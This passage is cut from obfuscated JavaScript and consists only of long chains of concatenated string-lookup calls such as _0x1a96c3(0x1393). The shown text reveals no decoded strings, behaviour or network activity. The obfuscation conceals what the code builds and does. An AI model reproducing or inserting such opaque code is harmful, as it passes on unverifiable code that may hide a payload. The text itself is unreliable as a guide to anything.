(0x1393)+_0x1a96c3(0x150c)+_0x1a96c3(0x1ad5)+_0x1a96c3(0x267a)+_0x1a96c3(0x17d)+_0x1a96c3(0x1680)+_0x1a96c3(0x140a)+_0x1a96c3(0x2281)+_0x1a96c3(0x1523)+_0x1a96c3(0x2356)+_0x1a96c3(0x17d0)+_0x1a96c3(0xc5d)+_0x1a96c3(0x7a6)+_0x1a96c3(0x68d)+_0x1a96c3(0x27cb)+_0x1a96c3(0x498)+_0x1a96c3(0xa89)+_0x1a96c3(0x1b50)+_0x1a96c3(0x222d)+_0x1a96c3(0x13b)+_0x1a96c3(0xc02)+_0x1a96c3(0x1767)+_0x1a96c3(0x1c26)+_0x1a96c3(0x1a05)+_0x1a96c3(0x2869)+_0x1a96c3(0x165b)+_0x1a96c3(0x5a8))+(_0x1a96c3(0x2366)+_0x1a96c3(0x2144)+_0x1a96c3(0x12d0)+_0x1a96c3(0x1006)+_0x1a96c3(0xe78)+_0x1a96c3(0x1d6b)+_0x1a96c3(0xcd4)+_0x1a96c3(0xa0f)+_0x1a96c3(0x190f)+_0x1a96c3(0x1794)+_0x1a96c3(0x28b1)+_0x1a96c3(0x293a)+_0x1a96c3(0x27e0)+_0x1a96c3(0x1ca7)+_0x1a96c3(0x911)+_0x1a96c3(0x2332)+_0x1a96c3(0x2986)+_0x1a96c3(0x8e7)+_0x1a96c3(0xee6)+_0x1a96c3(0x1d25)+_0x1a96c3(0x66c)+_0x1a96c3(0x1aa)+_0x1a96c3(0x17fc)+_0x1a96c3(0x146b)+_0x1a96c3(0xad8)+_0x1a96c3(0x219e)+_0x1a96c3(0x9b8)+_0x1a96c3(0xe52)+_0x1a96c3(0x18a)+_0x1a96c3(0x10e7)+_0x1a96c3(0x1e04)+_0x1a96c3(0x11ec)+_0x1a96c3(0x2c4)+_0x1a96c3(0x47b)+_0x1a96c3(0x1cb3)+_0x1a96c3(0xc7a)+_0x1a96c3(0x740)+_0x1a96c3(0x2b84)+_0x1a96c3(0x968)+_0x1a96c3(0x17e8)+_0x1a96c3(0x1e24)+_0x1a96c3(0x133f)+_0x1a96c3(0x47f)+_0x1a96c3(0x102c)+_0x1a96c3(0x264d)+_0x1a96c3(0x84d)+_0x1a96c3(0x993)+_0x1a96c3(0x159d)+_0x1a96c3(0x368)+_0x1a96c3(0xd20)+_0x1a96c3(0x1cc5)+_0x1a96c3(0x267b)+_0x1a96c3(0x19d)+_0x1a96c3(0x16ec)+_0x1a96c3(0x1139)+_0x1a96c3(0x6f0)+_0x1a96c3(0x239d)+_0x1a96c3(0x25a4)+_0x1a96c3(0x64d)+_0x1a96c3(0x1a53)+_0x1a96c3(0x1bf7)+_0x1a96c3(0x28bc)+_0x1a96c3(0xebe)+_0x1a96c3(0xe03)+_0x1a96c3(0x322)+_0x1a96c3(0x1ca3)+_0x1a96c3(0x1bbc)+_0x1a96c3(0xab6)+_0x1a96c3(0x24d)+_0x1a96c3(0x2120)+_0x1a96c3(0x2618)+_0x1a96c3(0xcff)+_0x1a96c3(0x251d)+_0x1a96c3(0xef1)+_0x1a96c3(0x1c1d)+_0x1a96c3(0x160a)+_0x1a96c3(0x14fa)+_0x1a96c3(0x24a)+_0x1a96c3(0x7b8)+_0x1a96c3(0x21a2)+_0x1a96c3(0x289b)+_0x1a96c3(0x1bef)+_0x1a96c3(0x244d)+_0x1a96c3(0xb9e)+_0x1a96c3(0x26c0)+_0x1a96c3(0x139c)+_0x1a96c3(0x2ca)+_0x1a96c3(0x27d3)+_0x1a96c3(0x2567)+_0x1a96c3(0x10aa)+_0x1a96c3(0x1a62)+_0x1a96c3(0x2956)+_0x1a96c3(0x1592)+_0x1a96c3(0xecf)+_0x1a96c3(0x134c)+_0x1a96c3(0x10dc)+_0x1a96c3(0x88d)+_0x1a96c3(0x3ff)+_0x1a96c3(0x2164)+_0x1a96c3(0x2a07))+(_0x1a96c3(0x1008)+_0x1a96c3(0x302)+_0x1a96c3(0x17d4)+_0x1a96c3(0x227c)+_0x1a96c3(0xdca)+_0x1a96c3(0x1f9d)+_0x1a96c3(0x2ad5)+_0x1a96c3(0x1b26)+_0x1a96c3(0x660)+_0x1a96c3(0x473)+_0x1a96c3(0x800)+_0x1a96c3(0x10f9)+_0x1a96c3(0x1b1b)+_0x1a96c3(0x20bc)+_0x1a96c3(0x20ab)+_0x1a96c3(0x2815)+_0x1a96c3(0x1805)+_0x1a96c3(0x195d)+_0x1a96c3(0x1412)+_0x1a96c3(0x1643)+_0x1a96c3(0x16c9)+_0x1a96c3(0x781)+_0x1a96c3(0x987)+_0x1a96c3(0x1aec)+_0x1a96c3(0x1203)+_0x1a96c3(0x1d8c)+_0x1a96c3(0x8ba)+_0x1a96c3(0x2977)+_0x1a96c3(0x4e7)+_0x1a96c3(0x2a86)+_0x1a96c3(0xc28)+_0x1a96c3(0xa71)+_0x1a96c3(0x1692)+_0x1a96c3(0x1a4f)+_0x1a96c3(0x1407)+_0x1a96c3(0xf07)+_0x1a96c3(0x21d9)+_0x1a96c3(0x158d)+_0x1a96c3(0x1459)+_0x1a96c3(0x31b)+_0x1a96c3(0xd37)+_0x1a96c3(0x262a)+_0x1a96c3(0x2621)+_0x1a96c3(0x2a03)+_0x1a96c3(0x1e03)+_0x1a96c3(0x1cad)+_0x1a96c3(0x294e)+_0x1a96c3(0x1fd0)+_0x1a96c3(0xe7c)+_0x1a96c3(0x1a47)+_0x1a96c3(0x11a6)+_0x1a96c3(0x75b)+_0x1a96c3(0x1c3b)+_0x1a96c3(0x113f)+_0x1a96c3(0x7c4)+_0x1a96c3(0x15b5)+_0x1a96c3(0x2078)+_0x1a96c3(0x833)+_0x1a96c3(0x14f)+_0x1a96c3(0x1316)+_0x1a96c3(0x1726)+_0x1a96c3(0x2473)+_0x1a96c3(0x1c40)+_0x1a96c3(0x252e)+_0x1a96c3(0x871)+_0x1a96c3(0x27cd)+_0x1a96c3(0x2a9c)+_0x1a96c3(0x1f64)+_0x1a96c3(0x25be)+_0x1a96c3(0x2b2a)+_0x1a96c3(0x10c4)+_0x1a96c3(0x1bb0)+_0x1a96c3(0x24f5)+_0x1a96c3(0xb9a)+_0x1a96c3(0x14af)+_0x1a96c3(0x9f6)+_0x1a96c3(0x148a)+_0x1a96c3(0x2806)+_0x1a96c3(0x7a9)+_0x1a96c3(0x2130)+_0x1a96c3(0x28fe)+_0x1a96c3(0x7f3)+_0x1a96c3(0x198d)+_0x1a96c3(0x2e1)+_0x1a96c3(0x2690)+_0x1a96c3(0x215e)+_0x1a96c3(0x1405)+_0x1a96c3(0x1664)+_0x1a96c3(0x1aba)+_0x1a96c3(0x1b8a)+_0x1a96c3(0x2679)+_0x1a96c3(0x367)+_0x1a96c3(0x1f7c)+_0x1a96c3(0x10bf)+_0x1a96c3(0x2076)+_0x1a96c3(0x1acc)+_0x1a96c3(0x19c1)+_0x1a96c3(0x24fe)+_0x1a96c3(0x2324)+_0x1a96c3(0x224d))+(_0x1a96c3(0x1c8b)+_0x1a96c3(0x1889)+_0x1a96c3(0x1487)+_0x1a96c3(0x1332)+_0x1a96c3(0xeb3)+_0x1a96c3(0x2a3)+_0x1a96c3(0x19b5)+_0x1a96c3(0xe00)+_0x1a96c3(0x1d8f)+_0x1a96c3(0x2d7)+_0x1a96c3(0x1fb1)+_0x1a96c3(0x6b4)+_0x1a96c3(0x1db0)+_0x1a96c3(0x2479)+_0x1a96c3(0x212)+_0x1a96c3(0x1070)+_0x1a96c3(0x43b)+_0x1a96c3(0x284b)+_0x1a96c3(0x12a8)+_0x1a96c3(0x181d)+_0x1a96c3(0x1539)+_0x1a96c3(0x4aa)+_0x1a96c3(0xf80)+_0x1a96c3(0xdc3)+_0x1a96c3(0xe74)+_0x1a96c3(0x596)+_0x1a96c3(0x1f1e)+_0x1a96c3(0xae4)+_0x1a96c3(0xa84)+_0x1a96c3(0x20f7)+_0x1a96c3(0x1b45)+_0x1a96c3(0x29a5)+_0x1a96c3(0x18b3)+_0x1a96c3(0x1c51)+_0x1a96c3(0x1d74)+_0x1a96c3(0x13be)+_0x1a96c3(0x4ca)+_0x1a96c3(0x252d)+_0x1a96c3(0x1ea9)+_0x1a96c3(0x1b1d)+_0x1a96c3(0xbb8)+_0x1a96c3(0xf10)+_0x1a96c3(0x2131)+_0x1a96c3(0x1e0)+_0x1a96c3(0x1e33)+_0x1a96c3(0x29d6)+_0x1a96c3(0x268d)+_0x1a96c3(0x2acd)+_0x1a96c3(0x361)+_0x1a96c3(0x1725)+_0x1a96c3(0x927)+_0x1a96c3(0x1d69)+_0x1a96c3(0x2b4f)+_0x1a96c3(0x6f3)+_0x1a96c3(0x2305)+_0x1a96c3(0x14b0)+_0x1a96c3(0x2466)+_0x1a96c3(0x2171)+_0x1a96c3(0x1469)+_0x1a96c3(0x170c)+_0x1a96c3(0x29ce)+_0x1a96c3(0x22ca)+_0x1a96c3(0x2769)+_0x1a96c3(0x2835)+_0x1a96c3(0xe93)+_0x1a96c3(0x27a2)+_0x1a96c3(0x46b)+_0x1a96c3(0x2490)+_0x1a96c3(0x2e9)+_0x1a96c3(0x1217)+_0x1a96c3(0x19e4)+_0x1a96c3(0x166b)+_0x1a96c3(0x2b8)+_0x1a96c3(0x167a)+_0x1a96c3(0x2075)+_0x1a96c3(0x20c0)+_0x1a96c3(0x15af)+_0x1a96c3(0x1279)+_0x1a96c3(0x9f9)+_0x1a96c3(0x248f)+_0x1a96c3(0xec9)+_0x1a96c3(0x35f)+_0x1a96c3(0x1490)+_0x1a96c3(0x1191)+_0x1a96c3(0x2480)+_0x1a96c3(0x2e3)+_0x1a96c3(0x214d)+_0x1a96c3(0x1799)+_0x1a96c3(0x531)+_0x1a96c3(0x2b66)+_0x1a96c3(0x3a5)+_0x1a96c3(0x190a)+_0x1a96c3(0x1fa4)+_0x1a96c3(0x1d1e)+_0x1a96c3(0x1241)+_0x1a96c3(0x1410)+_0x1a96c3(0x58f)+_0x1a96c3(0x1c2b)+_0x1a96c3(0x28c)+_0x1a96c3(0x9ad))+(_0x1a96c3(0x1dbf)+_0x1a96c3(0x3d3)+_0x1a96c3(0x6ff)+_0x1a96c3(0x16a3)+_0x1a96c3(0x964)+_0x1a96c3(0x19bd)+_0x1a96c3(0x2987)+_0x1a96c3(0x1def)+_0x1a96c3(0x1295)+_0x1a96c3(0x26a3)+_0x1a96c3(0x2a90)+_0x1a96c3(0xfa5)+_0x1a96c3(0xf64)+_0x1a96c3(0x116d)+_0x1a96c3(0x1f01)+_0x1a96c3(0x25de)+_0x1a96c3(0xc0b)+_0x1a96c3(0x134b)+_0x1a96c3(0x30a)+_0x1a96c3(0x14a6)+_0x1a96c3(0xe08)+_0x1a96c3(0x279e)+_0x1a96c3(0x89b)+_0x1a96c3(0x2013)+_0x1a96c3(0x4d6)+_0x1a96c3(0x16bb)+_0x1a96c3(0x2368)+_0x1a96c3(0x463)+_0x1a96c3(0x217)+_0x1a96c3(0x61a)+_0x1a96c3(0x1b88)+_0x1a96c3(0x1164)+_0x1a96c3(0x14b8)+_0x1a96c3(0x1bcf)+_0x1a96c3(0xcad)+_0x1a96c3(0xfca)+_0x1a96c3(0x1d6c)+_0x1a96c3(0x2541)+_0x1a96c3(0xf60)+_0x1a96c3(0xb11)+_0x1a96c3(0x22e4)+_0x1a96c3(0xd58)+_0x1a96c3(0x2655)+_0x1a96c3(0xbb9)+_0x1a96c3(0x12e2)+_0x1a96c3(0x48b)+_0x1a96c3(0x81b)+_0x1a96c3(0x1cd9)+_0x1a96c3(0x7e7)+_0x1a96c3(0x1030)+_0x1a96c3(0x11c4)+_0x1a96c3(0x142c)+_0x1a96c3(0x2a76)+_0x1a96c3(0x111a)+_0x1a96c3(0x1906)+_0x1a96c3(0x1a17)+_0x1a96c3(0x18f5)+_0x1a96c3(0x163d)+_0x1a96c3(0x4f7)+_0x1a96c3(0x1617)+_0x1a96c3(0x1af7)+_0x1a96c3(0x269b)+_0x1a96c3(0x21a4)+_0x1a96c3(0x1912)+_0x1a96c3(0x2062)+_0x1a96c3(0xb9c)+_0x1a96c3(0x9a5)+_0x1a96c3(0x100b)+_0x1a96c3(0x264)+_0x1a96c3(0x2f4)+_0x1a96c3(0x18f9)+_0x1a96c3(0x2aaa)+_0x1a96c3(0x969)+_0x1a96c3(0x4c7)+_0x1a96c3(0x1eab)+_0x1a96c3(0xd12)+_0x1a96c3(0x2375)+_0x1a96c3(0x2af0)+_0x1a96c3(0x27d4)+_0x1a96c3(0x607)+_0x1a96c3(0x8c4)+_0x1a96c3(0xf7e)+_0x1a96c3(0x76d)+_0x1a96c3(0x1a2)+_0x1a96c3(0x1a3f)+_0x1a96c3(0x831)+_0x1a96c3(0x5a5)+_0x1a96c3(0x1648)+_0x1a96c3(0x2923)+_0x1a96c3(0x37c)+_0x1a96c3(0x167f)+_0x1a96c3(0xf5c)+_0x1a96c3(0x1ebf)+_0x1a96c3(0x4d1)+_0x1a96c3(0x451)+_0x1a96c3(0x4fc)+_0x1a96c3(0x2b73)+_0x1a96c3(0x12c0)+_0x1a96c3(0xefa)+_0x1a96c3(0x13a7))+(_0x1a96c3(0xa7e)+_0x1a96c3(0x9c5)+_0x1a96c3(0x272f)+_0x1a96c3(0xc03)+_0x1a96c3(0xa32)+_0x1a96c3(0xdcc)+_0x1a96c3(0x292c)+_0x1a96c3(0x11a7)+_0x1a96c3(0x23ea)+_0x1a96c3(0xb53)+_0x1a96c3(0x2b16)+_0x1a96c3(0x8d1)+_0x1a96c3(0x22ae)+_0x1a96c3(0x1713)+_0x1a96c3(0xbb5)+_0x1a96c3(0x1784)+_0x1a96c3(0x426)+_0x1a96c3(0x1471)+_0x1a96c3(0x1e36)+_0x1a96c3(0x1d95)+_0x1a96c3(0x42e)+_0x1a96c3(0x1c1a)+_0x1a96c3(0x2b79)+_0x1a96c3(0x2030)+_0x1a96c3(0x294b)+_0x1a96c3(0x1f58)+_0x1a96c3(0x4a6)+_0x1a96c3(0x15c6)+_0x1a96c3(0x281e)+_0x1a96c3(0x22dd)+_0x1a96c3(0x186c)+_0x1a96c3(0x1c6d)+_0x1a96c3(0x1b81)+_0x1a96c3(0x2780)+_0x1a96c3(0x2a8)+_0x1a96c3(0x1f79)+_0x1a96c3(0x728)+_0x1a96c3(0x1b9c)+_0x1a96c3(0x14e5)+_0x1a96c3(0x21f6)+_0x1a96c3(0x2237)+_0x1a96c3(0x12c2)+_0x1a96c3(0x21a)+_0x1a96c3(0x2467)+_0x1a96c3(0x631)+_0x1a96c3(0x5c6)+_0x1a96c3(0x2a32)+_0x1a96c3(0xc50)+_0x1a96c3(0x256)+_0x1a96c3(0x1458)+_0x1a96c3(0x1745)+_0x1a96c3(0x1f91)+_0x1a96c3(0x1372)+_0x1a96c3(0x2ac2)+_0x1a96c3(0x183f)+_0x1a96c3(0x40f)+_0x1a96c3(0x26a1)+_0x1a96c3(0xf68)+_0x1a96c3(0xec0)+_0x1a96c3(0xfc1)+_0x1a96c3(0x963)+_0x1a96c3(0x2498)+_0x1a96c3(0x2980)+_0x1a96c3(0x9a0)+_0x1a96c3(0x1277)+_0x1a96c3(0xca6)+_0x1a96c3(0x287c)+_0x1a96c3(0x1eda)+_0x1a96c3(0x28f8)+_0x1a96c3(0x208e)+_0x1a96c3(0xaac)+_0x1a96c3(0x201d)+_0x1a96c3(0x3dc)+_0x1a96c3(0x954)+_0x1a96c3(0x2892)+_0x1a96c3(0x75d)+_0x1a96c3(0x14ba)+_0x1a96c3(0x123c)+_0x1a96c3(0x23af)+_0x1a96c3(0x2014)+_0x1a96c3(0x275e)+_0x1a96c3(0x16e6)+_0x1a96c3(0x25d)+_0x1a96c3(0x1443)+_0x1a96c3(0x1e11)+_0x1a96c3(0x1d2b)+_0x1a96c3(0x23ec)+_0x1a96c3(0xf97)+_0x1a96c3(0x1cac)+_0x1a96c3(0x159c)+_0x1a96c3(0x182c)+_0x1a96c3(0x1140)+_0x1a96c3(0x6a1)+_0x1a96c3(0x13df)+_0x1a96c3(0x909)+_0x1a96c3(0x25c)+_0x1a96c3(0xc3e)+_0x1a96c3(0x260d)+_0x1a96c3(0x14ab)+_0x1a96c3(0x1c4c))+(_0x1a96c3(0x167d)+_0x1a96c3(0x2357)+_0x1a96c3(0x206e)+_0x1a96c3(0x1546)+_0x1a96c3(0x2864)+_0x1a96c3(0x1f57)+_0x1a96c3(0xb4a)+_0x1a96c3(0x135e)+_0x1a96c3(0x2d5)+_0x1a96c3(0x7e0)+_0x1a96c3(0x799)+_0x1a96c3(0x28d9)+_0x1a96c3(0x1613)+_0x1a96c3(0x12f8)+_0x1a96c3(0x1ba3)+_0x1a96c3(0xd22)+_0x1a96c3(0x3be)+_0x1a96c3(0x1fda)+_0x1a96c3(0x16eb)+_0x1a96c3(0x23d9)+_0x1a96c3(0x1210)+_0x1a96c3(0x28f9)+_0x1a96c3(0x1852)+_0x1a96c3(0xf3f)+_0x1a96c3(0x1ae0)+_0x1a96c3(0x1cd7)+_0x1a96c3(0xdcf)+_0x1a96c3(0x106a)+_0x1a96c3(0x2a19)+_0x1a96c3(0x13a8)+_0x1a96c3(0x2180)+_0x1a96c3(0x266)+_0x1a96c3(0x2aad)+_0x1a96c3(0x74d)+_0x1a96c3(0x236a)+_0x1a96c3(0x20b2)+_0x1a96c3(0x226c)+_0x1a96c3(0xbf7)+_0x1a96c3(0xc88)+_0x1a96c3(0x1c01)+_0x1a96c3(0x21f0)+_0x1a96c3(0x390)+_0x1a96c3(0x511)+_0x1a96c3(0x1734)+_0x1a96c3(0x1cb8)+_0x1a96c3(0x175b)+_0x1a96c3(0x735)+_0x1a96c3(0x107b)+_0x1a96c3(0x11a8)+_0x1a96c3(0x212a)+_0x1a96c3(0x5c1)+_0x1a96c3(0xb12)+_0x1a96c3(0x4bc)+_0x1a96c3(0xd5c)+_0x1a96c3(0xb1c)+_0x1a96c3(0x1782)+_0x1a96c3(0x1668)+_0x1a96c3(0x1650)+_0x1a96c3(0x1ced)+_0x1a96c3(0xfc3)+_0x1a96c3(0x1940)+_0x1a96c3(0x1559)+_0x1a96c3(0x132b)+_0x1a96c3(0x341)+_0x1a96c3(0x96e)+_0x1a96c3(0x2a31)+_0x1a96c3(0x9a1)+_0x1a96c3(0x190c)+_0x1a96c3(0x229f)+_0x1a96c3(0xf05)+_0x1a96c3(0x29f1)+_0x1a96c3(0x1b0a)+_0x1a96c3(0x33f)+_0x1a96c3(0x26ad)+_0x1a96c3(0x151c)+_0x1a96c3(0x23b6)+_0x1a96c3(0x17ef)+_0x1a96c3(0x24fb)+_0x1a96c3(0x2304)+_0x1a96c3(0x16c8)+_0x1a96c3(0x2751)+_0x1a96c3(0x257f)+_0x1a96c3(0x26b7)+_0x1a96c3(0x13e)+_0x1a96c3(0xc2a)+_0x1a96c3(0x20d4)+_0x1a96c3(0x75c)+_0x1a96c3(0x69c)+_0x1a96c3(0xcd8)+_0x1a96c3(0xf58)+_0x1a96c3(0x202c)+_0x1a96c3(0x6f1)+_0x1a96c3(0x28da)+_0x1a96c3(0x2354)+_0x1a96c3(0x2687)+_0x1a96c3(0x855)+_0x1a96c3(0x21e1)+_0x1a96c3(0x1a8f)+_0x1a96c3(0x2a0e)+_0x1a96c3(0xac0))+(_0x1a96c3(0xbf9)+_0x1a96c3(0x1651)+_0x1a96c3(0x289e)+_0x1a96c3(0x148b)+_0x1a96c3(0x28ce)+_0x1a96c3(0xec6)+_0x1a96c3(0x1388)+_0x1a96c3(0xb0f)+_0x1a96c3(0x1f31)+_0x1a96c3(0x616)+_0x1a96c3(0x267e)+_0x1a96c3(0x1db9)+_0x1a96c3(0x13c1)+_0x1a96c3(0x1875)+_0x1a96c3(0x2420)+_0x1a96c3(0x1a4d)+_0x1a96c3(0x170d)+_0x1a96c3(0x27d2)+_0x1a96c3(0x1315)+_0x1a96c3(0x225c)+_0x1a96c3(0x731)+_0x1a96c3(0x2246)+_0x1a96c3(0x2959)+_0x1a96c3(0x29ea)+_0x1a96c3(0xf7b)+_0x1a96c3(0x306)+_0x1a96c3(0x139e)+_0x1a96c3(0x1e68)+_0x1a96c3(0xa12)+_0x1a96c3(0x162)+_0x1a96c3(0x1b99)+_0x1a96c3(0x26ca)+_0x1a96c3(0x6fe)+_0x1a96c3(0x10e2)+_0x1a96c3(0xf18)+_0x1a96c3(0x21f3)+_0x1a96c3(0x23f6)+_0x1a96c3(0x1e77)+_0x1a96c3(0x106b)+_0x1a96c3(0x183d)+_0x1a96c3(0x202b)+_0x1a96c3(0x10ae)+_0x1a96c3(0x1abc)+_0x1a96c3(0x163c)+_0x1a96c3(0x803)+_0x1a96c3(0x14c2)+_0x1a96c3(0x2a8d)+_0x1a96c3(0x1c4f)+_0x1a96c3(0x1dc)+_0x1a96c3(0x65a)+_0x1a96c3(0x2786)+_0x1a96c3(0x26be)+_0x1a96c3(0x2843)+_0x1a96c3(0x18b)+_0x1a96c3(0x24cd)+_0x1a96c3(0x985)+_0x1a96c3(0xb88)+_0x1a96c3(0x211d)+_0x1a96c3(0x1ad6)+_0x1a96c3(0x2aba)+_0x1a96c3(0xcd7)+_0x1a96c3(0x2d3)+_0x1a96c3(0x2691)+_0x1a96c3(0x15d9)+_0x1a96c3(0x27d9)+_0x1a96c3(0x15e5)+_0x1a96c3(0x2113)+_0x1a96c3(0x1ea4)+_0x1a96c3(0xa09)+_0x1a96c3(0xbdd)+_0x1a96c3(0xf93)+_0x1a96c3(0x1ac1)+_0x1a96c3(0x18c7)+_0x1a96c3(0x961)+_0x1a96c3(0x1f9f)+_0x1a96c3(0x134a)+_0x1a96c3(0x4d9)+_0x1a96c3(0x1790)+_0x1a96c3(0x26e6)+_0x1a96c3(0xd54)+_0x1a96c3(0xfc4)+_0x1a96c3(0x1efd)+_0x1a96c3(0x23ef)+_0x1a96c3(0x17b8)+_0x1a96c3(0x27a5)+_0x1a96c3(0x11e9)+_0x1a96c3(0x137a)+_0x1a96c3(0x122e)+_0x1a96c3(0x1994)+_0x1a96c3(0xe2e)+_0x1a96c3(0x11c5)+_0x1a96c3(0x1c7b)+_0x1a96c3(0x22c5)+_0x1a96c3(0xc3c)+_0x1a96c3(0xa50)+_0x1a96c3(0x9e3)+_0x1a96c3(0xb1e)+_0x1a96c3(0x2a7f)+_0x1a96c3(0xf83)+_0x1a96c3(0x88b))+(_0x1a96c3(0x25c4)+_0x1a96c3(0x1e84)+_0x1a96c3(0x332)+_0x1a96c3(0x1375)+_0x1a96c3(0x193c)+_0x1a96c3(0x211)+_0x1a96c3(0x11e2)+_0x1a96c3(0x844)+_0x1a96c3(0x387)+_0x1a96c3(0x18d7)+_0x1a96c3(0x1d3f)+_0x1a96c3(0x1638)+_0x1a96c3(0x2db)+_0x1a96c3(0x1325)+_0x1a96c3(0x12cb)+_0x1a96c3(0x11af)+_0x1a96c3(0xf6e)+_0x1a96c3(0x27a)+_0x1a96c3(0x1481)+_0x1a96c3(0x202e)+_0x1a96c3(0x284c)+_0x1a96c3(0x186d)+_0x1a96c3(0xc84)+_0x1a96c3(0x1ba7)+_0x1a96c3(0x1a57)+_0x1a96c3(0x2aca)+_0x1a96c3(0x863)+_0x1a96c3(0x273a)+_0x1a96c3(0x1687)+_0x1a96c3(0x1492)+_0x1a96c3(0x1c3e)+_0x1a96c3(0x236d)+_0x1a96c3(0x898)+_0x1a96c3(0x1e9f)+_0x1a96c3(0x1c5b)+_0x1a96c3(0x24ea)+_0x1a96c3(0x27e2)+_0x1a96c3(0x2115)+_0x1a96c3(0xb98)+_0x1a96c3(0xc9e)+_0x1a96c3(0x943)+_0x1a96c3(0x29de)+_0x1a96c3(0x1ef7)+_0x1a96c3(0x1a7e)+_0x1a96c3(0x1971)+_0x1a96c3(0x114b)+_0x1a96c3(0x143e)+_0x1a96c3(0x258d)+_0x1a96c3(0x1bcb)+_0x1a96c3(0x21a3)+_0x1a96c3(0x246)+_0x1a96c3(0x2031)+_0x1a96c3(0x2a45)+_0x1a96c3(0xbee)+_0x1a96c3(0xfe4)+_0x1a96c3(0xcd5)+_0x1a96c3(0x7d5)+_0x1a96c3(0x677)+_0x1a96c3(0x1f3b)+_0x1a96c3(0xba3)+_0x1a96c3(0xe35)+_0x1a96c3(0x1da7)+_0x1a96c3(0x264a)+_0x1a96c3(0x6d7)+_0x1a96c3(0x2857)+_0x1a96c3(0x195e)+_0x1a96c3(0x4cc)+_0x1a96c3(0x1abd)+_0x1a96c3(0x212c)+_0x1a96c3(0x1e4)+_0x1a96c3(0x866)+_0x1a96c3(0x1ef2)+_0x1a96c3(0x176)+_0x1a96c3(0xd15)+_0x1a96c3(0xb47)+_0x1a96c3(0x14cd)+_0x1a96c3(0x1b62)+_0x1a96c3(0x2943)+_0x1a96c3(0x249f)+_0x1a96c3(0x133d)+_0x1a96c3(0x169f)+_0x1a96c3(0x120f)+_0x1a96c3(0x6fc)+_0x1a96c3(0x170f)+_0x1a96c3(0x1a75)+_0x1a96c3(0xafa)+_0x1a96c3(0x161f)+_0x1a96c3(0x1cdb)+_0x1a96c3(0x1cc6)+_0x1a96c3(0x1f35)+_0x1a96c3(0x756)+_0x1a96c3(0x238f)+_0x1a96c3(0x22af)+_0x1a96c3(0xffb)+_0x1a96c3(0x164a)+_0x1a96c3(0x1052)+_0x1a96c3(0x210c)+_0x1a96c3(0xca1)+_0x1a96c3(0x1286)+_0x1a96c3(0x1e66))+(_0x1a96c3(0xdcd)+_0x1a96c3(0x223b)+_0x1a96c3(0x16fb)+_0x1a96c3(0x581)+_0x1a96c3(0x2935)+_0x1a96c3(0x27a4)+_0x1a96c3(0x1bc3)+_0x1a96c3(0x21c1)+_0x1a96c3(0x157e)+_0x1a96c3(0x156)+_0x1a96c3(0x1cbf)+_0x1a96c3(0xfd6)+_0x1a96c3(0xb63)+_0x1a96c3(0x8de)+_0x1a96c3(0x1b4)+_0x1a96c3(0xf37)+_0x1a96c3(0x315)+_0x1a96c3(0xe4a)+_0x1a96c3(0x1105)+_0x1a96c3(0x1868)+_0x1a96c3(0xebf)+_0x1a96c3(0x214f)+_0x1a96c3(0x1237)+_0x1a96c3(0x72f)+_0x1a96c3(0x640)+_0x1a96c3(0x1aa6)+_0x1a96c3(0x1f10)+_0x1a96c3(0x173e)+_0x1a96c3(0x198a)+_0x1a96c3(0x2527)+_0x1a96c3(0x267f)+_0x1a96c3(0x191d)+_0x1a96c3(0x14f0)+_0x1a96c3(0xd2d)+_0x1a96c3(0x1022)+_0x1a96c3(0x26f7)+_0x1a96c3(0x4db)+_0x1a96c3(0x12c3)+_0x1a96c3(0x73f)+_0x1a96c3(0x11b0)+_0x1a96c3(0x1ba1)+_0x1a96c3(0x8cb)+_0x1a96c3(0xe92)+_0x1a96c3(0x25a9)+_0x1a96c3(0x15b2)+_0x1a96c3(0x1f61)+_0x1a96c3(0x1a9a)+_0x1a96c3(0x1bfd)+_0x1a96c3(0x1f95)+_0x1a96c3(0x2260)+_0x1a96c3(0x25bd)+_0x1a96c3(0x3dd)+_0x1a96c3(0x24b6)+_0x1a96c3(0x2a61)+_0x1a96c3(0x180a)+_0x1a96c3(0x489)+_0x1a96c3(0x6b9)+_0x1a96c3(0x1dfa)+_0x1a96c3(0x7bf)+_0x1a96c3(0x212d)+_0x1a96c3(0xa1c)+_0x1a96c3(0x1092)+_0x1a96c3(0x2196)+_0x1a96c3(0x1b51)+_0x1a96c3(0x252b)+_0x1a96c3(0x21de)+_0x1a96c3(0x4ac)+_0x1a96c3(0x1bc6)+_0x1a96c3(0x2301)+_0x1a96c3(0x1db6)+_0x1a96c3(0xa7f)+_0x1a96c3(0x23e2)+_0x1a96c3(0x845)+_0x1a96c3(0x1ed4)+_0x1a96c3(0x6ca)+_0x1a96c3(0x8c8)+_0x1a96c3(0x9bd)+_0x1a96c3(0xdb4)+_0x1a96c3(0x1e96)+_0x1a96c3(0xe2f)+_0x1a96c3(0x10f4)+_0x1a96c3(0x1391)+_0x1a96c3(0xbe4)+_0x1a96c3(0x21d6)+_0x1a96c3(0x147c)+_0x1a96c3(0x11d8)+_0x1a96c3(0x28c9)+_0x1a96c3(0x262d)+_0x1a96c3(0xfcf)+_0x1a96c3(0x1d1c)+_0x1a96c3(0x2914)+_0x1a96c3(0x25e8)+_0x1a96c3(0x22f3)+_0x1a96c3(0x2611)+_0x1a96c3(0x634)+_0x1a96c3(0x11c9)+_0x1a96c3(0x1dac)+_0x1a96c3(0x12f6)+_0x1a96c3(0x119c)+_0x1a96c3(0x1b19))+(_0x1a96c3(0xa40)+_0x1a96c3(0x15e3)+_0x1a96c3(0x178a)+_0x1a96c3(0x490)+_0x1a96c3(0x2aac)+_0x1a96c3(0x2a85)+_0x1a96c3(0x1b95)+_0x1a96c3(0x1f05)+_0x1a96c3(0x1655)+_0x1a96c3(0x24ce)+_0x1a96c3(0x1e88)+_0x1a96c3(0x2cf)+_0x1a96c3(0x254f)+_0x1a96c3(0x262f)+_0x1a96c3(0xc05)+_0x1a96c3(0x1752)+_0x1a96c3(0xf6a)+_0x1a96c3(0x4bf)+_0x1a96c3(0xc3b)+_0x1a96c3(0x79f)+_0x1a96c3(0xdf6)+_0x1a96c3(0x105e)+_0x1a96c3(0x1972)+_0x1a96c3(0x148e)+_0x1a96c3(0x1c8f)+_0x1a96c3(0x1221)+_0x1a96c3(0x57b)+_0x1a96c3(0x1975)+_0x1a96c3(0x1159)+_0x1a96c3(0x206)+_0x1a96c3(0x17da)+_0x1a96c3(0xd53)+_0x1a96c3(0xe4e)+_0x1a96c3(0x144a)+_0x1a96c3(0x21f1)+_0x1a96c3(0x1ac5)+_0x1a96c3(0x1ad8)+_0x1a96c3(0x206d)+_0x1a96c3(0x2500)+_0x1a96c3(0x4f9)+_0x1a96c3(0x296a)+_0x1a96c3